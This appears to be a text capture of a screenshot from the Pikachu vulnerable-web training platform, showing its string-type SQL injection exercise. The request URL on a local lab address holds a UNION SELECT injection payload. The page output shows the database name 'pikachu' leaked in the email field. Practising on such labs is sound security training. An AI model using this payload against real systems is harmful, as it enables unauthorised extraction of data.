 192.168.88.104:8088/vul/sqli/sqli_str.php?submit=查询&name=2' union select 1,database()--+
练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: pikachu